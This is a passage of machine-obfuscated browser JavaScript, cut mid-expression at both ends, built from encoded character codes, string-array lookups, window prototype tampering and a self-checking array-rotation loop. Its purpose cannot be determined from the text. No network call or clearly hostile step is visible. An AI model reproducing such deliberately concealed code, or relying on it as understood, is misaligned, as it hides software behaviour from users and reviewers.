84,-0x5c5+0x8cd+-0x2a5,0x2391*-0x1+0x2677+-0xf*0x2b,-0x35b*0x1+0xb46+-0x777,-0x1ee8+-0x1064+0x2fb5,-0x175a+0x8a4+0xf25*0x1,-0x220a+-0x4*0x3eb+0x4*0xc89)][String[eD(0x6a2)](-0xfa5+-0x71f+-0x7b8*-0x3,-0xec8+0x1f*0x3b+0x812,0x194e+-0x1*-0x1884+0x9*-0x57d,-0x1f*-0x5e+-0x83c+-0x2c5,-0xe8f+-0x1ef*-0xf+-0xe09,0x24f8+0x11d1*0x2+-0x3e*0x12a)],e9[String[eD(0x6a2)](0xbdf+0x3*0xc02+-0x2f79,0x59*-0x23+0x643+0x1*0x657,-0x48a*0x1+-0x8b*0x2b+0x1c46,-0x10d8+0x147a+-0x341,0xa5a+-0xb3f*-0x3+-0x2bab,0x1186+0x43*0x51+0x1*-0x2666,-0x1109+-0x1*-0x1da5+-0x614*0x2,0xa21+-0x6f5+-0x2bd*0x1,0x1442+0x12*-0x1fb+0xfd6,-0x231e+-0x261b*0x1+0x24cd*0x2,-0x13e7+-0x1177+-0x125*-0x21,-0x1406+0x151d+-0x59*0x2)][String[eD(0x6a2)](-0x1*0x34f+0x1*0xda6+-0x9e4,0x95e+-0xb4c+-0x1*-0x253,-0xcf*-0x1e+-0xb*-0x218+-0x2ed6,-0xf7b+0x1d*-0xcb+0x26c3,0x823*0x1+0x1351+-0x1b00,0x22b6+0x235a+-0xdef*0x5,0x1*-0xb3f+0x1*0x11de+-0x632)],e9[String['fromCharCode'](0x1a19*-0x1+-0xb6a+0x25d0,-0x127*0x19+-0x615*-0x6+-0x74e,-0x14c6+0x14ee+-0x26*-0x2,-0xef8*0x2+-0x1ef7*-0x1+-0x9f)][String[eD(0x6a2)](-0xe2b+0x203f+-0x2*0x8d1,-0x2646+0x1279+0x143c,-0xcf6+-0x2ba*0x5+-0x569*-0x5,0x1*0x1136+-0x16*0x39+-0x6*0x1fb,0xe9a+-0xc*-0x331+-0x3482)],e9[String[eD(0x6a2)](-0x66*0x33+0x1443+0x62,-0xd88+0x9*0x108+0x4b4,0x1ba9+-0x2281*0x1+0x3*0x26e,-0x198c+-0x971+0x2366,0x1ff5+0x1728+-0x36af*0x1,-0xd6e+0x3a*-0x65+0x24b7*0x1)][String[eD(0x6a2)](-0x1d35+-0x2*-0x4c7+0x140d,-0x1913+-0x1*-0x8b3+0x10d2,-0x385*-0x7+-0xa42+0x23*-0x66,-0x210e*0x1+-0x1*0x31d+0x2498,-0x9*0x226+-0xb49+0x2*0xf71,0x25f1+-0x55d+-0x202c,0x2253+-0x1*0x1a2d+-0x7c5,0x215d+0x256*0x4+-0x1*0x2a43,-0x10cf*-0x1+-0x2460+-0x9ea*-0x2,0x22eb+0x1ddc+-0x4058,0x1*0x1609+0x1f8+-0x179d,-0x11ff*-0x2+0xb*0x257+-0xa39*0x6)],e9[String['fromCharCode'](-0x2227+-0x16ea+-0x1*-0x3975,-0x119*-0x1f+0x3*0xcb9+-0x47cd,0x1ecb+-0x11*-0x1bb+-0x3bd3,-0x1911+-0x17e7*-0x1+0x199,0x3*0xa9e+-0x45*-0x7a+-0x4058,-0x4a*0x13+0x103b+-0xa58,0x13a+0x1d*-0xd+0x94,-0x576+0x2*-0x423+0xe0e,-0x1*0xff9+-0x1ac2+0x2b04,0x249b+0xe8+-0x12a*0x20,0x1*0x210d+0x12bd+-0x335b,0xc2e+-0xdca+0x209,0x5c1+-0x1ea0+-0x155*-0x13,0xac2*-0x1+-0x6b2*0x1+0x11e3,0x4*-0x6da+0x103*0x1+0x3*0x8f1,-0x17ee+-0xe2*-0x1d+-0x147,0x1*0x23c+0x1ac5*0x1+-0x13*0x181,0x11f*0x13+0x2314+-0x37ed)],e9[String[eD(0x6a2)](-0x1*-0x14c+-0x18c2+0x6*0x3fb,-0x22a2+0x376*0xa+-0x75*-0x1,-0x1e00+-0x122e+-0x1*-0x3091,0x4ab*-0x4+0x1923+-0x1*0x616,-0x75c+0xb20+-0x358,0x1e6f+0x174d*0x1+0x1*-0x3569,0x49*0x5f+0x20a1+-0x3b44,-0x1a69+-0x1*-0x4ee+0x5*0x462,-0x1201+0x20d1+-0xe5e,-0x7*0x23+-0x113d+-0x1293*-0x1,0x20d8+-0x22*0x35+-0x1967*0x1,-0x11c9+0x1*0x195d+-0x72f)],e9[String[eD(0x6a2)](0x1354+-0x150+-0x1191,0x1ff6+0x1ce7+-0x3c78,0x1b9b+-0x1c5c+0x134,-0x2387+0x88c+0xdb7*0x2,0x19f3+0xf93+0x291d*-0x1,-0x58f*-0x4+0xaf4*-0x1+-0xad9,0xdf*0x11+0x61*0x51+-0x2d12,-0x2655+-0xd59+0x3401,0xe6d+-0x224+-0xbd5,-0x5a5+-0x260f*-0x1+-0x1ffb*0x1,-0xd62+-0xc06+0x89e*0x3,0x3*0xc79+-0x4b3+-0x2057,0x253c+0x1d*-0x97+-0x13ba,0x103e+-0x24fe+0x1*0x1525)],String[eD(0x6a2)](-0x2325+-0x1ac0+0x3e51,-0x3*0x6ed+0x1e8f+0x963*-0x1,-0x1673+0x1943*-0x1+-0x34*-0xed,0x7cc+-0x1*0x1be9+-0x65*-0x34,-0x1ce1+0x39*0x29+-0xa1a*-0x2,0x1bb2+-0x428+-0x1722),String[eD(0x6a2)](0x2*0xfe7+-0xd*-0x2a4+-0x41f2,0x35e*-0x4+0xac5*-0x1+0x186d),String['fromCharCode'](-0x174f+-0x16b+0x192e,-0x1*-0x19d1+0x1*-0x48b+-0x14e1,-0x8a0+-0x199*0x15+0x2aa0,0x1*0x175b+0x242+0x153*-0x13),String[eD(0x6a2)](0x1a65+0x154c+0x2f83*-0x1,-0x234e+-0x21e*-0xd+0x5*0x197,-0x9d0+0xd5f+-0x354,0x2288+0x1*-0xd7+-0x2172*0x1,-0x1918+0x47*0x1b+0x11bb,-0x11a9+-0x263e+0x3811,-0x3*0x137+0x1a43+-0x1621),String[eD(0x6a2)](0x236b+0x15b*0x11+-0x3a1a,-0xab+0xd3b+-0xc19,0x1461+-0x3*0x62f+-0x55*0x5,0x142c*0x1+-0x6ea+-0x1*0xd22,0x132e+-0x1163+-0x1a1,0x823*0x2+0x252+-0x123c,-0xf9*0x6+0x1e94+-0x1896,0x1*0x160f+0x18aa+0xd*-0x391,0x14f9+0x1a88+-0x2f58,-0x955*0x4+-0x44b*0x5+-0x3aeb*-0x1,-0x15a5+0x4f*0x51+-0x110*0x3,0x211e+0x1791+-0x16*0x28e,0x2452+-0x2e*0x1f+-0x1e64,0x178c+-0x9f0+-0x2a1*0x5,0x534*0x7+-0x17c3+-0x27*0x52,0x36d*-0x9+-0x1*-0xff7+0x65*0x26,-0x13b*-0x9+0x10*-0x1c6+0x1177),String[eD(0x6a2)](-0x6*-0x312+-0x336+-0xecd,-0x3*-0xaa4+-0x250b*0x1+-0xcb*-0x7,-0x1330+0x138d+0x7,0x1f2d+0x179c+-0x3664,0xd01+0x2f*-0xa1+0x883*0x2,0x1*-0x925+0x20da*-0x1+0x2d2*0xf,0xe66+-0x95d*0x1+-0x4a3),String['fromCharCode'](-0xd7*-0x5+0xfc4+-0x1383,-0x1fc0+-0x5*0x2dd+0x2e80,0x2205+-0x39*-0x31+-0x2c9b,0x7c0+0x1306+-0x1a52,0x2616+-0x9bb*-0x4+-0x4c90,-0x1d*-0xc+-0x32b*-0x4+-0xd9f,0x1*0x1021+0xa34*-0x1+0x43*-0x15,-0x1d*-0xd1+0x2*0xf62+-0x360a),String[eD(0x6a2)](-0x2411+0xac9+-0x293*-0xa,-0x1*0x1521+0x5*-0x527+0x2f45,0x197+0x1f96+-0xd7*0x27,0x20c7+-0x31*0x79+-0x5*0x1d5,0x26be+-0x2*-0x381+-0x11*0x2ab),String[eD(0x6a2)](0x113*-0x13+0x4f*-0x6d+0x366f,-0x6f1+-0x1*-0x120b+-0xab2,0x64d+0xb*0x1b5+-0x1*0x18b3,0x15a9+-0x1535+-0x2,-0xcf9+0x198+-0x2*-0x5d2,-0x135f*0x1+-0x1270+0x263e,-0x23d4+0x13b5+-0x1083*-0x1,-0x2684+-0x2703+-0x4*-0x137b,-0x47*-0x89+0x828*0x4+0x2*-0x232f,0x2438+0x1e4*-0x4+-0x26*0xbe),String[eD(0x6a2)](-0x12fe+0x2653*0x1+-0x12e5,0x1f1c+0x155*-0x1a+0x3fb,0x37c*-0x8+-0x13*0x11b+0x3154,0x25fd+0x55e+0x2af3*-0x1),String['fromCharCode'](-0x1c57+-0x1e3f*0x1+-0x1e7*-0x1f,0x1*-0x1f7d+-0x802*0x2+0xd*0x3b0,0xabe+-0x5f3+0x1*-0x45d,0xc*0x313+-0xbc3+-0x18ae,0x1*-0x3d1+0x38f*0x2+-0x3*0xf3,0x48*0x52+-0x5*0x4f6+0x230,-0x77*0x2f+-0x137a+-0x5f8*-0x7,0x8b9+-0x2f7+-0x55f,-0xa9a+0x5ea*0x2+-0xc6,-0x4b*0x30+0x4d*0x7f+0x52*-0x4a,0x2d3+-0xa15+-0x1d*-0x44),String[eD(0x6a2)](0x25b3+-0x146b+0x29*-0x6b),String[eD(0x6a2)](-0x1*-0x5c9+-0x4e7+-0xc2),String[eD(0x6a2)](0x1047+0x2418+-0x33fc,0xe4c+0x1dcf+-0x2*0x15dd,-0x632+0x18cc+-0x122e,0x15d0+0x33f*0xb+-0x3919),function(ez){var eg=eD;if(ee[eg(0x496)]===eg(0x238)){var el,eI,eW;if(typeof _0x3c2116!==_0x349131)return _0x284659;if(!_0x540433[eL['GpCik'](_0x214186,0xce5*-0x2+-0x11e7+0x2ca2,eL[eg(0x7f8)])](_0x1d8a20))return _0x417635;if(eL['eUWbE'](_0x26cf81,null)){for(el=_0x3cda16[eL[eg(0x46e)](_0x4ba46f,-0x796+0x887+-0x17,'bPUv')](_0x2db6cd),eI=0x655+-0x723*0x1+-0x1*-0xce,eW=el[eL[eg(0x46e)](_0x43081f,-0xb01+-0x1d*0x65+0x1743*0x1,eg(0x732))];eI<eW;eI++)_0x3d9342[_0x1d711e(0x5a7*-0x1+-0x239a+0x1*0x2a97,eg(0x35c))](el[eI],_0x2f1d26[el[eI]]);return _0x40ba1a;}try{return _0x593f92[_0xd6453c(-0x1*0x14e3+0x1fd*0x13+-0xf79,eg(0x335))][_0x3d52e3(0x1*-0xf74+0x1146*0x1+-0x45,'FO#3')](_0x5da3aa),_0x4ee5e2[_0x5ee856(0x23a4+0x1139*0x1+-0x3372,'%A3Z')][_0x9adf18(-0x17e3+-0x91d+0x2221,eL[eg(0x33c)])](_0x52179b);}catch(eF){return _0x528c81(_0x520203,!(0x1*-0x5ed+-0x1915*-0x1+-0x1327));}}else{var eA=er[eg(0x233)][eU];try{eA[-0x675*0x5+-0xab5+0x2b16][eA[-0x2*0xa8c+-0x3*-0xb+0x1522]](eA[-0x43*0x4f+-0x1c37+0x3100],eA[0xe3*0x1+0x1646+-0x349*0x7],eA[-0x2b*0x55+0x5b0*-0x2+0x1*0x19d1]);}catch(eH){}try{ee['CpDjZ'](eg(0x4a7),eg(0x3c6))?eA[0x2*-0xc48+-0x22cd+0x3b71*0x1][eA[0x5*0x45b+-0x1*-0x3d9+-0x1975]](eA[0x116d*-0x1+-0x1*-0x81e+-0x43*-0x24],eA[0x189d*0x1+0x10e2+-0x2955],eA[0x7*-0x101+-0x472*0x1+0xba3]):_0x17575f[_0x191a6f(-0x514+0xab9+-0x457,eL[eg(0x419)])][_0x4d42e9(0x1*-0x943+-0x20ea+0x289*0x11,eg(0x23d))](_0x219d3b);}catch(ed){}return eA[-0x118a*-0x2+0xe9+0x49*-0x7e][eg(0x233)][eU]=eU,ez;}}],eG=function(){var ez=eD;return er[ez(0x233)][eU]=eC,er['prototype'][er[ez(0x233)][eU][0xd91*-0x2+-0x67f*-0x4+0x126]]=+new er['prototype'][eU][0x13d+0x281+0x139*-0x3](),eN;};return(er=eG)();}else{for(var eQ=0xb01+0x22b3+-0x32*0xea,ei=_0x1fc50b[_0x27f6a5[0x25a7+-0xf8e*-0x1+-0x3517*0x1]];ee[eD(0x6c2)](eQ,ei);eQ++){_0x593391[_0x7a5557[-0x1c*0xef+0x6*-0x56f+0x3ae5]](_0x4826fe[0x1bd3+-0x1*-0x1b17+0x1*-0x36d1](_0x16e6bf[-0x1487+-0x1*0x105e+0x24f6]())),ei=_0x218b72[_0x5afbf9[-0x18d+-0x13f9*0x1+0x15a4]];}return ee['fmFPP'](_0x506270,_0x3cf645[-0xce0+-0x26b8+0x3398]);}}return function(eD,eL){var eN=ej,eU={'mxmUi':function(ei,ez){var eg=jv;return ee[eg(0x501)](ei,ez);},'cZUCK':eN(0x884),'tgNHj':function(ei,ez){return ei+ez;}},eC=eD(),eG=parseInt;function eQ(ei,ez){var eg=eN,el={'Vwjlz':function(eI,eW){return eU['mxmUi'](eI,eW);},'cscKv':eU[eg(0x75e)]};if('jZuNZ'===eg(0x6e4)){if(!_0x427da5&&(_0x53a87e=!(0x224*0x2+-0x2*0x10fd+-0xe*-0x21f),_0x4bfd24(_0x1f6817[_0xc4c1bf(-0x2*-0x964+0x7*-0x209+0x3*-0xf1,'1RnQ')](0x2db*-0x2+0x46b+-0x17*-0xf),el['Vwjlz'](_0x4da530+_0x58ddd8,_0x11a410[_0x26e99d(0x1*-0x20e1+-0x18e9+0x29*0x16f,el[eg(0x444)])](_0x4fb910)),_0x298de4,!(0x922*0x3+-0x6*0x533+0x3cd)),_0x280e04))return null;}else return ea(eU[eg(0x595)](ez,-0xd55*0x1+-0x59*0x27+-0x3*-0x92f),ei);}while(!![]){try{if(ee['rEUXb'](ee[eN(0x501)](ee[eN(0x501)](ee[eN(0x501)](ee['wQzOc'](ee[eN(0x367)](ee[eN(0x2a3)](ee['PxJut'](ee[eN(0x642)](ee['BfAfL'](ee[eN(0x678)](ee[eN(0x2a2)](ee['pokbW'](ee[eN(0x3d8)](ee[eN(0x8fd)](ee[eN(0x501)](ee[eN(0x8fd)](ee[eN(0x3ba)](ee[eN(0x57d)](ee['WguWH'](ee[eN(0x262)](eG(eQ(eN(0x2d8),0x8*0x3ed+0x1c77+-0x3bd1),-0x58a*-0x5+0x1*-0x25de+0xa3c)+eG(eQ(eN(0x66a),-0x1*0x2c5+0x12f5+-0x5*0x339),-0x21*-0x10f+0x5*0x705+-0x45f8)+ee[eN(0x767)](eG,ee[eN(0x894)](eQ,eN(0x8b3),0x39*-0x66+0x19c7+-0x2f6),0x1e0+-0x8bd*-0x1+-0xa8d)+ee[eN(0x767)](eG,eQ(ee[eN(0x3f8)],-0x22a5+0x3c*-0x95+0x9*0x7be),0x1*0xb29+-0x2263+-0xb*-0x21e)+ee[eN(0x767)](eG,eQ(eN(0x59e),-0x13*-0x169+0x131*0x16+-0x34dd*0x1),-0x1*0x170b+-0xd*-0x13d+0x702)+eG(ee[eN(0x757)](eQ,ee['uxfdR'],0xf22+0x9*0x24a+-0x238a*0x1),0x1*0xa31+0x955+0x9bb*-0x2)+ee['EmTFu'](eG,eQ('vU9z',0x2536+0x1*0x19d8+-0x3eda),0x1b0a*0x1+-0x209f+0x11*0x55)+eG(eQ(ee[eN(0x880)],0x2003+-0x1*-0x1ddb+-0x1ed3*0x2),-0x25ac+-0x80*0x49+-0x4*-0x128f),eG(eQ(eN(0x364),0x173c+0x75b+-0x199*0x13),0x10ed+0x220f*0x1+-0x32ec))+ee['YCHBf'](eG,eQ(eN(0x31b),0x4*-0x51b+-0x19a+0x1643),-0x3e5*-0x5+0x17e3+0xa3*-0x44)+eG(eQ(eN(0x697),0x9f2+0x494*0x5+-0x2098),-0x72*-0xd+0x73+-0x62d)+ee[eN(0x601)](eG,eQ(eN(0x6d9),-0x1*0x2643+0xb9*-0x8+-0x58a*-0x8),-0x435+-0x100a+-0x1*-0x144f)+ee[eN(0x757)](eG,ee[eN(0x894)](eQ,ee['auwxE'],0x115*0x1f+-0x1*-0x1f3+-0x1c*0x142),-0x2607+-0xe90+0x34a7)+eG(eQ(ee[eN(0x7d1)],-0x20ce+-0x56*0x55+0x1*0x3da3),-0x1048*-0x2+0x3*-0x34+-0x1fe4)+ee[eN(0x605)](eG,eQ('FUEp',0x265e+-0xd8a+0x622*-0x4),0x1dbe+0x6f3*-0x5+0x1*0x511)+ee[eN(0x467)](eG,eQ('#i#2',-0x1393+-0x2590+-0x39*-0x102),-0x1*0x1607+0x115a+0x4bd)+eG(eQ(ee[eN(0x28c)],-0x13*0x209+0x236b+0x390*0x1),0x5e*0x18+-0xd41+0x481),eG(eQ(eN(0x7b7),0xeb+0x44+0x3*-0x45),-0x907*-0x2+-0xce5*-0x1+0x1ee3*-0x1))+eG(ee[eN(0x54b)](eQ,'XgqC',0x36*0x4+-0x163*-0x19+0x3*-0xbb6),0x943*-0x2+0xf8e+0x308)+ee[eN(0x601)](eG,eQ(ee[eN(0x1f2)],0x1141+0xc*-0x1a1+0x2b6*0x1),0x2*0x8c3+-0xd89+-0x3ed)+eG(eQ(eN(0x3fc),-0x25*-0x1+0x1d5*-0x11+0x1f6d),0xe32*0x1+0x26c8+-0x1*0x34ea)+eG(eQ(eN(0x583),-0x137*0x12+0x4e5*-0x5+-0x2ec7*-0x1),-0x12aa+-0x2*0x33f+0x1938)+ee['hkiQM'](eG,ee[eN(0x767)](eQ,ee[eN(0x2e7)],0xa13*0x1+-0xbaa+-0x34*-0xa),-0x258*0xd+-0xc09+-0x11*-0x281)+eG(eQ(ee[eN(0x203)],0x11*0x145+0x16e1+0xeab*-0x3),0x4b8+0xf*0x1e7+-0x2131*0x1),ee[eN(0x69d)](eG,eQ(ee['zynWq'],-0x21d3+-0xce4+0x2f32),-0x291*0xb+0x1f51+0x3*-0x102))+ee[eN(0x21a)](eG,eQ(ee['qEIQC'],0x2*0x49+-0x2629+0x2619),-0x8*0x42d+-0x1*0x2079+0x41f1)+ee[eN(0x38e)](eG,eQ(eN(0x4dd),-0x61*-0x21+0x3b4+-0xfb0),-0x2*-0xc7d+-0x45+-0x18a5),ee[eN(0x36a)](eG,eQ('u2AZ',-0x14c0+-0x1fd1+0x3517),0x4b1*-0x5+0x18fa*-0x1+0x307f))+eG(eQ('04kh',-0x23d0+0x1b19+0x93e),0x1*-0x18b9+-0x17*0x59+0x20c8),eG(eQ('1xpP',0x1*-0xaa2+-0x142f+-0xa73*-0x3),-0x1a18+0x1a70+0x48*-0x1))+eG(eQ(eN(0x5c4),0x1248+-0x510+0xbf*-0x11),0x1*0x25a9+-0x1a0c+-0x1*0xb8d),ee[eN(0x38e)](eG,eQ(ee[eN(0x5e3)],0x17f*-0x8+-0x9ac+0x1632),0x1c6b+-0x3*-0x8f5+-0x1b9d*0x2))+eG(eQ(ee[eN(0x256)],-0x3e4*-0x5+-0x1*0x1d3d+0xa5a),0x219c+0xeb7+-0x3043)+ee[eN(0x539)](eG,eQ(eN(0x2b1),-0x1dc5*0x1+-0x5d5+0x2433),0x1*-0x367+0x11d4+0x1*-0xe5d),eG(eQ(eN(0x82e),0x8e*-0x34+-0x1a5b+-0x37d7*-0x1),0xb*0xe+0x13b1+0x1*-0x143b))+ee['zxUwn'](eG,eQ('O9JT',-0x23e3+-0x165*-0x13+0xa0c),0x1fe7+0xc5a+-0x2c31)+eG(ee[eN(0x80c)](eQ,'0&q7',-0x147a+0x1*0x25aa+-0x1087),-0xb31+0x50c+0x635*0x1)+ee[eN(0x8ed)](eG,eQ(ee[eN(0x638)],0x1092+0x11c4*0x2+-0x336f),-0x10f1+-0x16d4+0x27d5),ee['iyUxp'](eG,eQ(eN(0x3e4),-0x17f9+-0x26e9+0x3f8e),0x12*0x17b+-0x1669*-0x1+-0x6f*0x71))+ee[eN(0x1f4)](eG,eQ(ee[eN(0x250)],0x2172*0x1+-0x1*0x12f+-0x1a*0x137),-0x37f+0x8*0x25a+-0xf41)+eG(eQ(ee[eN(0x41e)],-0x1*0x66e+0x162c+-0xd6*0x12),0x2359*0x1+-0x66c+-0x1cdd)+eG(eQ(eN(0x56e),-0x1172+-0xe40+0x206b),0x1cc7+0x17b0+-0x3467),eG(eQ(ee[eN(0x48f)],-0x10f2+-0xb54*0x2+0x2856),-0xb1*-0x21+-0x676+0x104b*-0x1))+ee[eN(0x80c)](eG,eQ(ee['kIDjP'],-0x1*-0x7c7+-0x2*-0x11e1+-0x2acb),0x137e+0x33b*0x7+-0x2a0b)+eG(ee[eN(0x81f)](eQ,eN(0x814),0x1350+-0x1c73*0x1+0x9e7),0x1f*0x4b+0xb9*0x2e+-0x2a43),ee[eN(0x81f)](eG,ee[eN(0x36a)](eQ,eN(0x510),-0x1*0x1cef+0x6b0*-0x5+0x3f26*0x1),0x1cea*-0x1+-0x3ce+0x20c8*0x1)),ee[eN(0x5fa)](eG,ee[eN(0x1f4)](eQ,ee[eN(0x791)],-0x1*-0x1083+-0x1a88+0xacd),-0x2cd*0xc+-0x2*-0x1066+0xe0))+eG(ee['ErspI'](eQ,eN(0x2f6),0x2289+0x1*0x63e+0x1*-0x27fe),0x2*-0x795+-0x1d*0x25+0x136b)+eG(eQ(ee['stNow'],0x1*0x1a9e+-0x1*0x1888+-0x14c*0x1),-0xd*-0x60+-0x1046+0xb76),eG(ee['nrYzq'](eQ,'Q%Tk',0x22d2+0x1*-0x1bd9+0x2*-0x316),0x25*-0x76+-0x1*-0xdf5+-0x329*-0x1))+eG(eQ(eN(0x35f),-0x1968+-0x2f*0x24+0x20d3),-0x24a1+0x35+0x2*0x123e)+eG(eQ(eN(0x4b7),-0x1ba2+-0x12b*-0x1d+-0x15b*0x4),0x26be+0x2289*0x1+-0x4937*0x1)+eG(eQ(ee['rYkiQ'],0x128f+0x1*-0xea7+0x2*-0x18b),-0x1d*-0x127+-0x1*-0x923+0x31*-0xde)+eG(eQ(eN(0x835),-0x1412+0x27d+0x1268),-0x17db*0x1+0x9a5*0x1+0x12*0xcb)+eG(eQ('E7KX',-0x26d+0x1*0x1b6b+-0x182a),-0x1244*-0x1+-0x1961+0x72d)+ee['nrYzq'](eG,ee['PTUUS'](eQ,ee[eN(0x257)],0x7*0x54a+0xf53+-0x1*0x337f),-0x51*-0x1b+-0x163a+0x9*0x187)+eG(eQ('4rab',0x7a+-0x5*-0xab+0x1*-0x2f5),-0x143a+0x1406*-0x1+-0x3c*-0xac)+eG(eQ(eN(0x881),0xd*-0x261+-0x1e0f+0x3de4),0x3a0*-0x8+-0xd49+0x2a59*0x1)+eG(eQ(ee['nIAju'],-0xe58+0xf*-0x14f+0x1171*0x2),-0xf*0xc7+-0xea+0xca3)+eG(eQ(ee[eN(0x213)],-0x1*-0x2f9+-0x1*0x15b2+0x9d3*0x2),-0x6*-0x65a+0x1*-0x697+-0x1f75),ee[eN(0x546)](eG,eQ(eN(0x53c),-0x13*-0x47+-0xac5*-0x3+-0x24a5),0x1bb6+0x12f*-0x21+-0x1*-0xb69))+eG(eQ(eN(0x82a),0x41*0x6b+0x187*-0xf+-0x352),0x11bc+0x1c3f+-0x92f*0x5)+ee[eN(0x576)](eG,eQ('5Q^N',0xcc5*-0x1+0x1b3*0xd+-0x3*0x2cb),0x1556+0x3*0x73f+-0x2b03)+eG(eQ('hWq6',0x34e+0x2*-0xf16+0x2*0xdef),0x3*-0xc4b+0x832*-0x4+0x45b9),ee[eN(0x6a4)](eG,eQ(eN(0x4c5),0x11c0+-0x1f1d+-0x7f*-0x1d),0xd*-0xf7+0x1360+-0x6c5))+eG(ee[eN(0x87c)](eQ,eN(0x27e),0x1c88+-0x1b*-0xed+-0x347e),-0x2245+-0x19ff*-0x1+0xb*0xc2)+eG(eQ(eN(0x3ce),-0x1*0x1bed+0x1ebf+0x2*-0xe0),0x181d+-0x7b5*0x1+0x4*-0x416)+eG(eQ('#GjL',0x1c93+-0x1f8a*0x1+0x40b),-0x1d8d+-0xe72+0x1*0x2c0f),ee['vLbbV'](eG,ee[eN(0x539)](eQ,ee['zkfwX'],-0x1f65+0x1da9+0x2d1),-0x1fbb*-0x1+0xbd5+-0x2b80))+eG(ee[eN(0x775)](eQ,eN(0x289),0x1*-0xb95+-0x1136*-0x2+-0x1*0x15c1),-0xd52+0x2115+0x1*-0x13b3)+ee[eN(0x546)](eG,eQ(eN(0x34e),-0x1123+-0x1b65+0x2da1*0x1),-0x2078+-0x1*-0x1549+0xb3f*0x1)+eG(ee[eN(0x202)](eQ,eN(0x261),-0x1f73+-0x212e+0x41bd),0xb05+-0x20d0+0x15db)+eG(ee[eN(0x546)](eQ,eN(0x769),-0x1a2f+0x162+0x19eb),0x20a+0x14b7+-0x16b1)+eG(eQ(ee['qFGaO'],-0x12f0+0xf2c+0x4e5),0x62*0x11+0x50f+-0xb81),eG(eQ(eN(0x785),0x1cec+-0x55e+-0x1669),0x1*-0x449+0x167*0x9+-0x846))+eG(eQ(ee[eN(0x246)],0x2*-0x311+0x1f55+-0x1*0x1807),0x1*-0xbb7+0x1317+-0x750),ee[eN(0x815)](eG,eQ(eN(0x4b6),-0x1f*0x74+0x1*-0x2e0+0x121d),0x8f7*0x3+0x1423+0x538*-0x9)),eG(eQ(ee['tkJoe'],-0xd88+-0x20*0xa6+0x237a),0x1*0x2387+0xd*-0x129+0x1462*-0x1)),ee[eN(0x75f)](eG,eQ(ee[eN(0x302)],-0x2017*0x1+-0xe6f+0x2fbb),-0x13aa+-0x1*0x2172+-0x2*-0x1a96)),eG(eQ('6M#P',-0xf4a+-0x1*-0x147+-0x2f*-0x53),0x13*0x82+0x1*-0x15c3+0xc2d))+eG(eQ(ee[eN(0x3f5)],-0x9d6*0x1+0x1530+0xa1f*-0x1),-0x13*0x156+-0x2448+0x1*0x3dba)+eG(eQ('QsIT',0x1c9*0x11+0x3e1+-0x20fa),0x10b4*0x2+0x792+0x28ea*-0x1)+eG(eQ(eN(0x53e),0x16f3+0x36*0x52+-0x26fd),-0x1eb0+0xd31+0x118f),eG(eQ(eN(0x355),-0x1*-0x1652+0x18e0+-0x2deb),-0x332*-0x4+-0x1456+-0x5*-0x186))+eG(eQ(ee['rdExg'],0x54*-0x52+-0x47*-0x8+0x19fb),0x1258*0x1+-0x78b*0x1+-0xabd)+eG(eQ(eN(0x8dd),-0x426+-0x2b+0x59e),0x13*0x1c9+-0x1be6+-0x5f5)+ee[eN(0x775)](eG,eQ(ee[eN(0x885)],-0x1d64+-0x25be+0x4470),0xa71+0x35*0x3d+-0x136*0x13)+eG(eQ('&6nP',-0x1175+-0x1e35+0x2*0x187d),-0x26d*0xd+-0x1a26*-0x1+0x573)+eG(ee[eN(0x815)](eQ,'TzYt',-0x185c+0x1*0xf05+0xaaa),-0xb*-0x1af+0x1ee0+0x3155*-0x1)===eL)break;}catch(ei){}eC['push'](eC[eN(0x730)]());}}(er,0x3eeb59b183+-0x3222b226fe+0x156217db06*0x2),ea;}(window),jt,ju=(function(){var e9={'yisDK':function(ee,ek){return ee<ek;}},ej=[];return{'Ye':function(ee,ek,eS,eM,eV){var eE=jv;if(eE(0x2a5)!=='LCozY'){for(_0x55da6=_0x58e86b,_0x1722c4=-0x2692+-0x5*-0x6d9+0x455*0x1;e9[eE(0x1d9)](_0x3d5830,-0x10f4*0x1+-0x15b*-0xd+-0xa3*0x1);_0x24596d++)_0x3f38ea=_0x457a71&0x1d63+-0x5e5*0x5+-0x17*-0x1?-0x5217069e+0xf0258f1*-0x2+-0x1ea*-0xb6c490^_0x59856c>>>-0xfa3*-0x1+-0x195+-0xe0d:_0x4bedb1>>>0x4c3+-0x1*-0x1dde+-0x1150*0x2;_0x109918[_0x3cbf88]=_0x252698;}else eM[eV]=ek,ej[jP(0x5d*-0x4f+0x18*0x113+0x4c1,'1xKw')]([ee,ek,eS,eM,eV]);},'nu':Q};}());function jT(e9,ej,ee,ek,eS){var eM=jv,eV={'bvlFR':function(ea,er,eD){return ea(er,eD);},'einqa':eM(0x44c),'tHhSf':function(ea,er){return ea+er;},'EXAjI':function(ea,er){return ea+er;},'iHubU':eM(0x692),'XNXDZ':eM(0x814),'SchIb':function(ea,er){return ea(er);},'EuZmj':'AFuG','xkmeq':function(ea,er){return ea!==er;},'WZHOs':function(ea,er,eD){return ea(er,eD);},'jfBgm':function(ea,er,eD){return ea(er,eD);},'fOwYf':eM(0x35f)},eE,ec=je[eV[eM(0x4a2)](jP,-0x1e88+-0x1ab3+-0x1*-0x3a3d,eV['einqa'])](),eZ=Q,eq=eV['bvlFR'](jP,-0x10d*0x7+-0x1444+0x1c6c,eM(0x59e)),eJ=eV[eM(0x735)](eV['EXAjI'](z,jP(0xd*-0x1+-0x13c3*0x1+0x14d6,eM(0x2de))),z),ew=ec[jP(-0x195c+-0xd0b+0x2828,eV[eM(0x7ca)])]();e9[ew]=Z[eV['bvlFR'](jP,-0x13cc+0x2*0xbfc+-0x2bf,eV['XNXDZ'])](eV['SchIb'](jC,jE[eV[eM(0x4a2)](jP,-0xe*0x65+0x112*-0x1f+0x2815,eV['EuZmj'])](ej,ek,eS)+eZ)),eV[eM(0x71a)](ee[-0x1e06+-0xf93+0x3*0xf33],!(0x1e0b+0x2*-0xe55+-0x161))?(eE=j2[eV[eM(0x29c)](jP,-0x14c*-0x11+-0x867*-0x4+0x3*-0x1233,'8JRd')](e9[ec[eV[eM(0x61a)](jP,0xfa+-0x2*0x1115+-0x22f1*-0x1,eM(0x692))]()],je[jP(-0x17e3*-0x1+-0x1c37+-0x617*-0x1,eM(0x3ea))]())+Q,e9[ec[jP(-0x2471*-0x1+0x1*0x19ca+-0x55*0xb7,eM(0x35f))]()]=jG(Z[jP(-0x1172*0x1+0x189d*0x1+-0x5be,eV[eM(0x8f7)])](ec[eV[eM(0x4a2)](jP,-0x3b*0x52+-0x109*0x1+-0x1*-0x1567,eV['fOwYf'])]()+eE+ec[jP(-0x2a7*0xe+0x1481